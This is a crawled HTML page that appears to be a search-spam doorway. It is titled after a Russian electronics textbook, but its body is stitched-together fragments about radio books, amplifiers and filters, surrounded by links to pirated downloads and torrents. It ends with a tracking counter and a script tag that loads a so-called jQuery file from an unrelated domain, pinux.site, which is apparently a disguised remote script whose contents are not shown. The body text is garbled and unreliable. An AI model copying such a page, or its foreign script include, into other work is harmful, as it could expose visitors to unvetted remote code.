

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-iskusstvo-shemotehniki-3-izdanie.html
body_size: 3125
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Искусство схемотехники 3 издание - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Искусство схемотехники 3 издание</h2>
                            </header>
                            <p>Ф. М. Юферов Серия Библиотека по автоматике> Электрические двигатели автоматических устройств>. Подразделения дополнительного профессионального образования. Банковский институт. Книги для начинающих радиолюбителей Книги об электронике. На этой страничке Вы узнаете о книгах для начинающих радиолюбителей. Усилитель класса d. Коэффициент полезного действия является основным параметром для усилителей мощности звуковой частоты. Усилитель мой от рождения уже обладал весьма почётным уровнем подавления пульсаций напряжения питания (psrr - англ. 
Чем больше резонатор, тем эффективнее он осуществляет преобразование и усиление сигнала. Стрелковый тренажерный комплекс предназначен для обучения стрельбе из Пистолета Макарова (ПМ) и Автомата Калашникова (АК-74). Книги размещенные здесь отсканированы с бумажного оригинала и обработаны программой. Здесь вы найдёте описание книг для начинающих радиолюбителей, рекомендуемых к прочтению. Пьезокерамические фильтры обычно используются для реализации полосовых фильтров 455 или. Кварцевые фильтры являются самым распространенным видом высококачественных фильтров. Фильтр питающего напряжения на полевом транзисторе (УЗФ или электронный дроссель) можно. В различных науках эти процессы называется по-разному, хотя имеют общую сущность. Обращаем Ваше внимание: все наборы, произведенные фирмой Научные развлечения. 
Скачать. NEW. Китаев Ю.В. Основы цифровой техники. Учебное пособие. 2007 год. 87 стр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-skachat-programmu-dlya-pechati-chekov-besplatno.html">Скачать программу для печати чеков бесплатно</a></li>
                                <li><a href="mc9vtl-gdz-dzhitem-ru.html">Гдз джитем ру</a></li>
                                <li><a href="mc9vtl-banti-2-malenkoe-korolevstvo-bena-i-holli.html">Банти 2 маленькое королевство бена и холли</a></li>
                                <li><a href="mc9vtl-skachat-need-for-kill.html">Скачать need for kill</a></li>
                                <li><a href="mc9vtl-skachat-igry-dlya-geympada-xbox-360.html">Скачать игры для геймпада xbox 360</a></li>
                                <li><a href="mc9vtl-dogovor-energosnabzheniya-v-grazhdanskom-kodekse.html">Договор энергоснабжения в гражданском кодексе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Техническая Библиотека.</li>
<li>Cтудентам и школьникам книги электроника, схемотехника.</li>
<li>Преподаватели и сотрудники — Национальный.</li>
<li>Книги для начинающих радиолюбителей.</li>
<li>Пьезокерамические фильтры.</li>
<li>Кварцевые фильтры.</li>
<li>Эффективный фильтр напряжения питания на полевом.</li>
<li>SCIROCCO hydro acoustic interface.</li>
<li>Школьный мир / ОБЩЕЕ ОБРАЗОВАНИЕ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-film-vne-zakona-skachat-torrent.html">Фильм вне закона скачать торрент</a></li>
                                            <li><a href="mc9vtl-hr-deus-proshivka.html">Хр деус прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-dramaturgiya-18-veka-prezentaciya.html">Драматургия 18 века презентация</a></li>
                                            <li><a href="mc9vtl-obrazec-pamyatki-dlya-roditeley.html">Образец памятки для родителей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-besplatno-mp3-smyslovye-gallyucinacii-chuzhoe-nebo.html">Скачать бесплатно mp3 смысловые галлюцинации чужое небо</a></li>
                                            <li><a href="mc9vtl-raspisanie-samoletov-s-adlera.html">Расписание самолетов с адлера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-ac-3e-nokia-shema.html">Ac 3e nokia схема</a></li>
                                            <li><a href="mc9vtl-hogs-of-war-skachat-torrent-psp.html">Hogs of war скачать торрент psp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
